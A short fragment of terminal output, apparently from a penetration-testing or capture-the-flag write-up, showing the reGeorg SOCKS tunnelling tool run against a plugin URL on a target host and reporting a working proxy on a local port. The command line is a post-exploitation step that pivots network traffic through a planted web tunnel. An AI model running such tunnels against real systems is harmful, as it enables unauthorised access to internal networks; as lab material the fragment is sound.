 λ python2 reGeorgSocksProxy.py -u http://desktop-rhmb2ja:9090/plugins/broadcast/hello
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://desktop-rhmb2ja:9090/plugins/broadcast/hello]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
here404